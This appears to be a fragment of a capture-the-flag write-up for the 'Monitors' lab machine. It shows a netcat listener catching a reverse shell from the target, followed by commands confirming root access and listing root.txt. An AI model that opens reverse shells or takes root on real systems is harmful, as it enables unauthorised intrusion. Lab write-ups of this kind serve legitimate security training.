 $nc -lvp 54322
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::54322
Ncat: Listening on 0.0.0.0:54322
Ncat: Connection from 10.10.10.238.
Ncat: Connection from 10.10.10.238:52356.
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@monitors:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@monitors:/# ls /root
ls /root
root.txt